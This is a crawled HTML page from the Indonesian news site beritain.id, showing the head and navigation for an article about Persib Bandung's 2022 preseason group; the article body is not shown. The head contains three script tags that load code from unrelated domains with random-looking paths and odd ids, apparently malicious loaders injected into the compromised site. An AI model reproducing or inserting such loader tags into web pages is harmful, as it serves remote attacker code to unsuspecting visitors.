

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/
body_size: 18184
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan" />
	<meta property="og:description" content="beritain.id &#8211; PSSI gelar turnamen pramusim 2022 sebelum Liga bergulir. Turnamen pramusim ini akan digelar pada..." />
	<meta property="og:url" content="https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-06-02T14:38:52+00:00" />
	<meta property="article:modified_time" content="2022-06-02T14:45:38+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/06/persib-1654180229402.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#article","isPartOf":{"@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/"},"author":{"name":"admin","@id":"https://www.beritain.id/#/schema/person/a9ad407ec492c2759081e0c806397ad1"},"headline":"Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan","datePublished":"2022-06-02T14:38:52+00:00","dateModified":"2022-06-02T14:45:38+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/"},"wordCount":340,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/persib-1654180229402.jpg","keywords":["Persib Bandung","Turnamen Pramusim"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/","url":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/","name":"Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#primaryimage"},"image":{"@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/persib-1654180229402.jpg","datePublished":"2022-06-02T14:38:52+00:00","dateModified":"2022-06-02T14:45:38+00:00","breadcrumb":{"@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/06/persib-1654180229402.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/06/persib-1654180229402.jpg","width":1080,"height":1350},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/a9ad407ec492c2759081e0c806397ad1","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21db7fabd7e31eee6a47012bce38be06e146f409249ca34362c3638e7b056c99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21db7fabd7e31eee6a47012bce38be06e146f409249ca34362c3638e7b056c99?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://www.7wonder.id/portalnews"],"url":"https://www.beritain.id/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan Umpan Komentar" href="https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fmasuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fmasuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="a366a17c7a044f99b37255af-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="a366a17c7a044f99b37255af-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="a366a17c7a044f99b37255af-text/javascript"></script>
<script id="google_gtagjs-js-after" type="a366a17c7a044f99b37255af-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/2307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=2307' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="a366a17c7a044f99b37255af-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-2307 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Selasa, 13 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

